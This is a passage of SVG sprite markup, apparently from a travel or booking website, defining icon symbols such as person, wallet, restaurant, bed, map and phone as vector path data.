0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 